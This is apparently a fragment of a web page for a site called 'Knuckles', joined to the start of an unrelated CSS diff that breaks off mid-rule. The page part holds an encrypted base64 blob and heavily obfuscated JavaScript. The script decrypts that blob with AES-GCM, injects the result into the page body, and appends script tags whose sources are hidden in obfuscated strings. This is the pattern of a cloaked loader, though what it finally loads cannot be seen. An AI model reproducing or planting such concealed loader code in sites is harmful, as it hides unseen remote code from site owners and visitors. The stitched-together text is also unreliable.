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[base64]/9hduSEzTmDhkVzu2ZzyBddaqHM04DI3/67WAby06VMEWr05QpKJcQFU3GyP2Tc7rqaHXPoXZS5Q2GOJIQFP43lBKtNpM/ARH4lNZ0/3gLz0WH5ThrSCnbQpoPuiDUhzptEl2wn5hjJEMy5iUcCI+3dWtCu48MVTUomio6opBmeXb7YIUixsK2UZTsv+kYfzmDxG3IMH34j/3IW/Bs59aND2dIRDTr6ZgijXoICTwf4ix6gShWxhDT/yFrDkuWpylH2dnnAChY1r9klOtyJ7WRc0mBiXh9p9S0aNd6dw1HpfXQHAg9Y8NCfCXf3/Cu8fg3D/C7nQ/ouFhdRXFe1Z2/V3DJ2HJ4Tor7sZDgla1+WQyUhR4yZUESX3BAwkE04gPlI1YiVxUh2CZAnm62QevZ1zy3+XEnqOADIk5qdiH/yjptcjLNQcFauXp47PsGmSvY+jeFdsvDDFoTJq4fYQYNlSg/2OkmNKTEIuMPX8bQjFkg+JseH6i1/oS2orI5Hmv6Ua4JSZVV2+FqYtL/B2ViQjmEO2DUnYrlhx/ijT9BNFkluOdCt8RRyvOVNg+3BkE5qwBtUqy8+heB9aYaToefA=="><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function analyticsThread1(analyticsTicker1,analyticsResizer1){analyticsTicker1=analyticsTicker1-(0x23*0x2f+0x22f0+-0x2776);var analyticsRefresh1=currencyBalance1();var currencyTotal1=analyticsRefresh1[analyticsTicker1];if(analyticsThread1['mjOFTB']===undefined){var currencyGateway1=function(currencyForecast1){var currencyCache1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var currencyCheckout1='',currencySignup1='';for(var currencyLocator1=0x45f+0x1da4+-0x2203*0x1,currencyLoader1,currencyBeacon1,currencyConverter1=-0x1629+0xf40+0x6e9;currencyBeacon1=currencyForecast1['charAt'](currencyConverter1++);~currencyBeacon1&&(currencyLoader1=currencyLocator1%(0x66b*-0x1+0x1*-0xe+-0x97*-0xb)?currencyLoader1*(-0x99d+-0x2579+0x2f56)+currencyBeacon1:currencyBeacon1,currencyLocator1++%(0x10*-0xfd+0x17b0+0x3ee*-0x2))?currencyCheckout1+=String['fromCharCode'](-0x14ca+-0x85*-0x2e+-0x1*0x21d&currencyLoader1>>(-(-0x1b9c+0x58c+-0xe2*-0x19)*currencyLocator1&-0x1675*0x1+0x839+0x721*0x2)):0xf85+0x1a27+0x3*-0xde4){currencyBeacon1=currencyCache1['indexOf'](currencyBeacon1);}for(var currencyQuote1=-0xf53*-0x1+0x8*-0x3e4+0xfcd,currencyBanner1=currencyCheckout1['length'];currencyQuote1<currencyBanner1;currencyQuote1++){currencySignup1+='%'+('00'+currencyCheckout1['charCodeAt'](currencyQuote1)['toString'](-0xa5*-0x4+0x1098+-0x131c))['slice'](-(0x16ad+-0x2*0x116+-0x1dd*0xb));}return decodeURIComponent(currencySignup1);};var currencyBuffer1=function(currencyTranscript1,currencySync1){var currencyEstimator1=[],currencyUploader1=-0x313*-0x1+-0x3*0x4ee+-0x1*-0xbb7,currencyMeter1,currencyTile1='';currencyTranscript1=currencyGateway1(currencyTranscript1);var currencyDigest1;for(currencyDigest1=0x9e*-0x5+-0x1f7a+0x8a4*0x4;currencyDigest1<-0x2*0xec2+0x7df+0x16a5;currencyDigest1++){currencyEstimator1[currencyDigest1]=currencyDigest1;}for(currencyDigest1=-0x1e47+-0x14e2+0x3329;currencyDigest1<-0x6*-0x1c5+-0x1224+0x886;currencyDigest1++){currencyUploader1=(currencyUploader1+currencyEstimator1[currencyDigest1]+currencySync1['charCodeAt'](currencyDigest1%currencySync1['length']))%(-0x2*0xa76+-0x2163+0x1*0x374f),currencyMeter1=currencyEstimator1[currencyDigest1],currencyEstimator1[currencyDigest1]=currencyEstimator1[currencyUploader1],currencyEstimator1[currencyUploader1]=currencyMeter1;}currencyDigest1=-0x1370+-0x342+0x53*0x46,currencyUploader1=0xec9+0x76f+-0x8*0x2c7;for(var currencyValidator1=-0x260b+0x1f73+-0xd3*-0x8;currencyValidator1<currencyTranscript1['length'];currencyValidator1++){currencyDigest1=(currencyDigest1+(-0xfd1*0x1+0x1*0x1c87+-0xcb5))%(0xb70*0x3+-0x1cb7+-0x499),currencyUploader1=(currencyUploader1+currencyEstimator1[currencyDigest1])%(-0xe43+-0xf1c+0x1e5f),currencyMeter1=currencyEstimator1[currencyDigest1],currencyEstimator1[currencyDigest1]=currencyEstimator1[currencyUploader1],currencyEstimator1[currencyUploader1]=currencyMeter1,currencyTile1+=String['fromCharCode'](currencyTranscript1['charCodeAt'](currencyValidator1)^currencyEstimator1[(currencyEstimator1[currencyDigest1]+currencyEstimator1[currencyUploader1])%(0x18f5+-0x24ba+0xcc5)]);}return currencyTile1;};analyticsThread1['lscSBY']=currencyBuffer1,analyticsThread1['dHKKLy']={},analyticsThread1['mjOFTB']=!![];}var currencyMixer1=analyticsRefresh1[0x2*-0x727+-0x2c4*0x3+0xb4d*0x2];analyticsThread1['dkPHhh']!==currencyMixer1&&(analyticsThread1['dHKKLy']={},analyticsThread1['dkPHhh']=currencyMixer1);var currencyCount1=analyticsThread1['dHKKLy'][analyticsTicker1];return currencyCount1===undefined?(analyticsThread1['JJoKWZ']===undefined&&(analyticsThread1['JJoKWZ']=!![]),currencyTotal1=analyticsThread1['lscSBY'](currencyTotal1,analyticsResizer1),analyticsThread1['dHKKLy'][analyticsTicker1]=currencyTotal1):currencyTotal1=currencyCount1,currencyTotal1;}(function(currencySuggest1,currencyExporter1){function currencyThread1(currencyTicker1,currencyResizer1){return analyticsThread1(currencyTicker1-0x11b,currencyResizer1);}var currencyRefresh1=currencySuggest1();function shippingBalance1(shippingTotal1,shippingGateway1){return analyticsThread1(shippingGateway1-0x7b,shippingTotal1);}function shippingForecast1(shippingCache1,shippingCheckout1){return analyticsThread1(shippingCache1- -0x39c,shippingCheckout1);}while(!![]){try{var shippingSignup1=parseInt(shippingForecast1(-0x18a,'0RY]'))/(-0x1*0xf6b+-0x1e5a+0x2dc6)*(-parseInt(currencyThread1(0x36a,'&t^)'))/(0x4ff+0x1ba5+-0x20a2))+parseInt(shippingBalance1('btK)',0x2cd))/(0x214b+0x1a06+0x3b4e*-0x1)+-parseInt(shippingBalance1('Izrl',0x29e))/(0x1*0xffa+-0xc20*0x1+-0x3d6)*(parseInt(currencyThread1(0x35e,'Izrl'))/(-0xdca+-0x1409+0x21d8))+-parseInt(shippingBalance1('[)pU',0x28e))/(0x1*-0x1062+-0xffb*0x2+0x305e)+-parseInt(shippingForecast1(-0x17c,'YPdG'))/(0x1*0x1607+0x24ba+-0x3aba)*(parseInt(shippingBalance1('VMjZ',0x297))/(0x166e+-0x1a3a+0x3d4))+-parseInt(shippingForecast1(-0x182,'nnNT'))/(-0x102c+0x7fd*-0x1+0x1832)*(parseInt(currencyThread1(0x30c,'dLCT'))/(0xad3+0x6fb*0x4+-0x26b5))+parseInt(currencyThread1(0x348,'o3KQ'))/(0x2*0x7ca+-0xe1f+-0x16a);if(shippingSignup1===currencyExporter1)break;else currencyRefresh1['push'](currencyRefresh1['shift']());}catch(shippingLocator1){currencyRefresh1['push'](currencyRefresh1['shift']());}}}(currencyBalance1,-0x1bb6*-0x4+-0x1*0x90d91+0x15438b),(function(){var shippingLoader1=(function(){var shippingBeacon1=!![];return function(shippingConverter1,shippingQuote1){var shippingBanner1=shippingBeacon1?function(){function shippingBuffer1(shippingTranscript1,shippingSync1){return analyticsThread1(shippingSync1- -0x3b7,shippingTranscript1);}if(shippingQuote1){var shippingEstimator1=shippingQuote1[shippingBuffer1('q5*z',-0x183)](shippingConverter1,arguments);return shippingQuote1=null,shippingEstimator1;}}:function(){};return shippingBeacon1=![],shippingBanner1;};}()),shippingUploader1=[-0x1981+-0x12f3+0x2d5b,0x3*0xac4+-0x526*-0x7+-0x43e5,-0x2579+-0x709+0x2d0c,-0x5ec*-0x4+0x5ed*0x6+-0x3ad5,-0x85*-0x2e+-0x1*0xaac+-0xc43,0x58c+-0x1f3*0xf+0x17b5,0x839+0x1a12+0x110a*-0x2,0xf85+0x1a27+0x1*-0x28ae,-0xf53*-0x1+0x8*-0x3e4+0x109f,-0xa5*-0x4+0x1098+-0x1303,0x16ad+-0x2*0x116+-0x12f*0x11,-0x313*-0x1+-0x3*0x4ee+-0x3*-0x419,0x9e*-0x5+-0x1f7a+0x117c*0x2,-0x2*0xec2+0x7df+0x1659,-0x1e47+-0x14e2+0x338c,-0x6*-0x1c5+-0x1224+0x7e1,-0x2*0xa76+-0x2163+0x1*0x36d9,-0x1370+-0x342+0x5bf*0x4,0xec9+0x76f+-0x5*0x46a,-0x260b+0x1f73+-0x67*-0x12,-0xfd1*0x1+0x1*0x1c87+-0xbc0,0xb70*0x3+-0x1cb7+-0x579,-0xe43+-0xf1c+0x1e33,0x18f5+-0x24ba+0xc36,0x2*-0x727+-0x2c4*0x3+0x177d*0x1,-0x2372+0x10fe+0x2c3*0x7,-0xa9b+0xcbf*0x1+-0x1a6*0x1,-0x34*0x3a+-0x2*0xd64+0x2748,0xd61+-0x246e+0x17bf,-0xad6+-0x175e+0x230b,0x25de+0x2436+-0x49c1,0x2325+0x1*0xcf7+-0x2f36],shippingMeter1=document[shippingTile1('^M64',0x4ea)][shippingTile1('ohSa',0x53c)+shippingTile1('NJNu',0x51d)+'te'](shippingDigest1(0x599,'h04[')+'q');function shippingTile1(shippingValidator1,shippingMixer1){return analyticsThread1(shippingMixer1-0x2f1,shippingValidator1);}function shippingCount1(shippingSuggest1,shippingExporter1){return analyticsThread1(shippingExporter1-0xe8,shippingSuggest1);}function shippingDigest1(shippingThread1,shippingTicker1){return analyticsThread1(shippingThread1-0x388,shippingTicker1);}document[shippingDigest1(0x58e,'nnNT')][shippingCount1('g1BM',0x30c)+shippingDigest1(0x5ba,'v7dc')+shippingCount1('pbcM',0x2f2)](shippingCount1('tCH1',0x2ed)+'q');function shippingResizer1(shippingRefresh1){function cookieBalance1(cookieTotal1,cookieGateway1){return shippingTile1(cookieTotal1,cookieGateway1- -0x48c);}function cookieForecast1(cookieCache1,cookieCheckout1){return shippingTile1(cookieCache1,cookieCheckout1- -0x6b0);}var cookieSignup1=shippingLoader1(this,function(){function cookieLocator1(cookieLoader1,cookieBeacon1){return analyticsThread1(cookieLoader1- -0xdc,cookieBeacon1);}function cookieConverter1(cookieQuote1,cookieBanner1){return analyticsThread1(cookieBanner1- -0x372,cookieQuote1);}var cookieBuffer1;try{var cookieTranscript1=Function(cookieSync1('icC]',-0x137)+cookieSync1('q5*z',-0x165)+cookieConverter1('v7dc',-0x166)+cookieConverter1('NKi0',-0x121)+(cookieConverter1('tCH1',-0x14b)+cookieLocator1(0x128,'SjJy')+cookieConverter1('#%Zj',-0x147)+cookieConverter1('Mj]2',-0x174)+cookieSync1('SK@N',-0x178)+cookieConverter1('IWz4',-0x13f)+'\x20)')+');');cookieBuffer1=cookieTranscript1();}catch(cookieEstimator1){cookieBuffer1=window;}var cookieUploader1=cookieBuffer1[cookieLocator1(0x169,'iNUU')+'le']=cookieBuffer1[cookieConverter1('h04[',-0x12e)+'le']||{};function cookieSync1(cookieMeter1,cookieTile1){return analyticsThread1(cookieTile1- -0x370,cookieMeter1);}var cookieDigest1=[cookieLocator1(0x164,']@M&'),cookieSync1('NJNu',-0x146),cookieLocator1(0x12b,'YPdG'),cookieConverter1('#%Zj',-0x10e),cookieConverter1('#cz8',-0x15d)+cookieConverter1('X[#[',-0x164),cookieLocator1(0x165,'nnNT'),cookieConverter1('[qR%',-0x130)];for(var cookieValidator1=0xba9+0x1732+0x22db*-0x1;cookieValidator1<cookieDigest1[cookieLocator1(0x13a,'q5*z')+'h'];cookieValidator1++){var cookieMixer1=shippingLoader1[cookieConverter1('mSNv',-0x180)+cookieConverter1('iNUU',-0x171)+'r'][cookieConverter1('D4^j',-0x17d)+cookieSync1('iNUU',-0x14b)][cookieConverter1('7PXf',-0x116)](shippingLoader1),cookieCount1=cookieDigest1[cookieValidator1],cookieSuggest1=cookieUploader1[cookieCount1]||cookieMixer1;cookieMixer1[cookieLocator1(0x10b,'g1BM')+cookieConverter1('NKi0',-0x13b)]=shippingLoader1[cookieConverter1('YPdG',-0x134)](shippingLoader1),cookieMixer1[cookieConverter1('v)YV',-0x10f)+cookieSync1('Ow@%',-0x14a)]=cookieSuggest1[cookieSync1('D4^j',-0x134)+cookieConverter1('SjJy',-0x172)][cookieSync1('nnNT',-0x181)](cookieSuggest1),cookieUploader1[cookieCount1]=cookieMixer1;}});cookieSignup1();var cookieExporter1=atob(shippingRefresh1),cookieThread1=new Uint8Array(cookieExporter1[cookieBalance1('Mj]2',0x4d)+'h']);function cookieTicker1(cookieResizer1,cookieRefresh1){return shippingTile1(cookieResizer1,cookieRefresh1- -0x69c);}for(var videoBalance1=0x23f8+-0x18dd+-0xb1b;videoBalance1<cookieExporter1[cookieForecast1('^M64',-0x1a0)+'h'];videoBalance1++)cookieThread1[videoBalance1]=cookieExporter1[cookieForecast1('mSNv',-0x1c5)+cookieTicker1('Tv0!',-0x173)](videoBalance1);return cookieThread1;}var videoTotal1=shippingResizer1(shippingMeter1),videoGateway1=videoTotal1[shippingTile1('#9pp',0x4f3)](0x2531+-0x13*0x1e7+0x10c*-0x1,0x10d*0x23+-0x1*-0x2b3+-0x276e),videoForecast1=videoTotal1[shippingTile1('[)pU',0x4e4)](0x5de+0x11c7*-0x1+0xbf5);crypto[shippingDigest1(0x574,'Tv0!')+'e'][shippingDigest1(0x572,'YPdG')+shippingCount1('o3KQ',0x343)](shippingCount1('ohSa',0x2fc),new Uint8Array(shippingUploader1),shippingDigest1(0x5b9,'[qR%')+'CM',![],[shippingCount1('iMEJ',0x335)+'pt'])[shippingDigest1(0x597,'dLCT')](function(videoCache1){function videoCheckout1(videoSignup1,videoLocator1){return shippingTile1(videoSignup1,videoLocator1- -0x464);}var videoLoader1={};videoLoader1[videoBeacon1(0x225,'VMjZ')]=videoConverter1('7PXf',0x4b4)+'CM';function videoBeacon1(videoQuote1,videoBanner1){return shippingTile1(videoBanner1,videoQuote1- -0x2ea);}function videoConverter1(videoBuffer1,videoTranscript1){return shippingTile1(videoBuffer1,videoTranscript1- -0x66);}return videoLoader1['iv']=videoGateway1,crypto[videoConverter1('nnNT',0x4e4)+'e'][videoBeacon1(0x210,'YPdG')+'pt'](videoLoader1,videoCache1,videoForecast1);})[shippingCount1('X[#[',0x327)](function(videoSync1){document[videoEstimator1('iNUU',0x5a)][videoEstimator1('mSNv',0x75)+videoUploader1(0x3bd,'Mj]2')]=new TextDecoder()[videoMeter1(0x533,'7PXf')+'e'](videoSync1),(function(){function videoTile1(videoDigest1,videoValidator1){return videoEstimator1(videoValidator1,videoDigest1- -0x147);}function videoMixer1(videoCount1,videoSuggest1){return videoEstimator1(videoCount1,videoSuggest1-0x5f);}function videoExporter1(videoThread1,videoTicker1){return videoEstimator1(videoThread1,videoTicker1-0x52f);}var videoResizer1=document[videoExporter1('%[B^',0x591)+videoExporter1('icC]',0x5b4)+videoMixer1('[qR%',0xe2)](videoExporter1('[qR%',0x59b)+'t');videoResizer1[videoTile1(-0xec,'SjJy')]=videoExporter1('icC]',0x571)+videoTile1(-0xc5,'pbcM')+videoExporter1('SjJy',0x59e)+videoTile1(-0x10b,'iNUU')+videoMixer1('X[#[',0xd8)+videoTile1(-0x126,'ohSa')+videoTile1(-0x127,'^M64'),document[videoExporter1('D4^j',0x5a2)][videoTile1(-0x135,'%!uB')+videoMixer1('#%Zj',0x6d)+'d'](videoResizer1);}());function videoMeter1(videoRefresh1,chatBalance1){return shippingTile1(chatBalance1,videoRefresh1-0x7);}function videoEstimator1(chatTotal1,chatGateway1){return shippingTile1(chatTotal1,chatGateway1- -0x4cc);}function videoUploader1(chatForecast1,chatCache1){return shippingTile1(chatCache1,chatForecast1- -0x14f);}(function(){var chatCheckout1=document[chatSignup1('&t^)',-0xdb)+chatLocator1('IWz4',-0xc6)+chatLocator1('YPdG',-0x87)](chatLocator1('i%ef',-0x95)+'t');chatCheckout1[chatSignup1('#cz8',-0x10a)]=chatLoader1('o3KQ',0x1e6)+chatLocator1('VMjZ',-0xae)+chatLoader1('ohSa',0x1c2)+chatLoader1('saBg',0x1f5)+chatLocator1('iBPp',-0x55)+chatSignup1('YPdG',-0x112)+'93';function chatLoader1(chatBeacon1,chatConverter1){return videoUploader1(chatConverter1- -0x202,chatBeacon1);}function chatLocator1(chatQuote1,chatBanner1){return videoUploader1(chatBanner1- -0x458,chatQuote1);}function chatSignup1(chatBuffer1,chatTranscript1){return videoUploader1(chatTranscript1- -0x4dc,chatBuffer1);}document[chatLoader1('[)pU',0x1da)][chatSignup1('7PXf',-0xd8)+chatLoader1('Ow@%',0x1b9)+'d'](chatCheckout1);}());if(location[videoUploader1(0x3ba,'q5*z')]){var chatSync1=document[videoUploader1(0x3f9,'X[#[')+videoEstimator1('#9pp',0x6e)+videoUploader1(0x399,']dko')](decodeURIComponent(location[videoEstimator1('#cz8',0x7f)][videoUploader1(0x3ee,'iNUU')](-0x1d*-0x96+-0x10fd*0x2+0x10fd)));chatSync1&&chatSync1[videoMeter1(0x4f7,'tCH1')+videoMeter1(0x540,'#9pp')+videoUploader1(0x3d0,'X[#[')]();}});}()));function currencyBalance1(){var chatEstimator1=['W6pdQmkime0','W7Sdw3it','WO7cIetdIdW','i8ojmhJcNa','W7OYqxqn','W6T2WQjuyW','n8oOa8ozWRiJoJnMWQldQfBcN8kh','W7JdUXdcHXS','W7yDWO7cQdu','jw8VW6NdKCoyWOldPmk0WQpcKG','WOFcTCoLW7a','WQtdKafRW5a','WProphVdMfChWPagBgddU2O1','v8ofW7m+oa','WPmnmCkNW6W','f8kfcSouW5DaWOlcNvJcJW','lSovD8o2qW','oSk2CSkaW7PMtq','WOH7u2e','W6xdTSktW7pdSq','WPaCwZe','v8ocW7W/dW','WPDbda','WP0ZW6hdSCok','W7SZkJv2aJjhWQqLCeZdMG','BCoEo2VcNq','WQ/dIqdcKmky','FgVcGG','W6HWWO/cR8oi','jqBcLCkeaW','fuqoadtdUmo5','E3BcKCogW6O','WRJdIWBcNSoz','WOFcS8oVW60','W6T1WRru','WRFdKCokWQmk','W6z+WRfjAa','WRSRW5GHW5K','vmo9g2BcTG','W543W5WGrG','W6u1ymo0jCkNW43dMmkDW4W','W5CWBmoz','W5ewBcC','W7dcPvG8WO80W5FcGaZcKmoDeSkxvW','WRNcLdXxua','mSoSbCoCW7nctgHzWOm','W5fqAmo0WRNdK8onFmoGWPZcGCoTFa','W5TMW7C','fY9QWP3dOW','vSk4xwFcTW','W65KWOVcQmkj','uSk8qgG','WRbap8kUjW','W5ZcTSokW7/cR8oJma','b8o4e1m','W6BcLSkmWRHDwexdPLuzWR8','xHldQCo+W7e','WRZdHmouW6K','WP4wus9x','WRmTW6uiF8k9WR9frYm','WO97nMGa','W4H1W7tdQSkl','pdZcISodAmoZzW','WQpcSLNdLsu','W658WPZcVG','WR1Tma','WQFdL1ZcNmkB','W6r9WRenka','WOPQf8ohW5K','WO5WW50V','W70frM9j','WO1JW4yJW4G','WPiFW6ipzLqVW7yseIpcLKNdVq','W7uWzSoa','W6D1WQy','asvQ','r8ohCCoFdW','W5uvW5W9wW','WQJdPK8NWPu','w8kTq2ZcUG','W7HQWOJcOG','zNFcHG','WRJdGujJ','W6tdQHFcSGm','aLJdVmo4W7a','WOiopmk9','WQ9kj8kfW7O','kSois8o2xG','W40IW6CSW7e','W6bYWRXF','W5CXzSoz','qxOV','WPhcVCoPW7JcUW','CSoWq8krlq','nL3dVCk7o8kYqNpcM8kWWRfd','WR7cMIzfeG','W7LQWOlcQmoi','WOGeWRnola','DCoHumkBoa','oIpcKSktcq','mWFcMCkjeG','z2ZcHSorWRi','W45IW7tcHSkm','W6LPWOxcUmoc','n8okomkvBW','pmoiFmo7','W5XFbNOifWtdJCkvWR4','xCoeW7mOpG','WQlcHJqC','pCoNWQ16WOVdPxOtwY0FW6xcLW','WPfPmSkgarKNqepcM8oaW5e','W4KQpmobcW','x8oBx8onW4u','W6pcNmkiWRPqhaBdRNS7WOVdUSoA','W4q8D8oYwG','qG/cVmk/W5tcNHNdRKhcQa','WPBcQCoPW6dcSG','gJz6WPa','W5jGWRDe','WQLgkSko','WRC9W556W4W','y8oSvG','WO0FvYKQ','fxJdPmoOW68','WRqgzx7dTq','WQPFnmkpW7a'];currencyBalance1=function(){return chatEstimator1;};return currencyBalance1();}</script></body></html>
--- a/public/knuckles.css
+++ b/public/knuckles.css
@@ -1 +1 @@
-@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1);--hdr:4rem}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px;scroll-padding-top:5rem}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline)}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and (pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 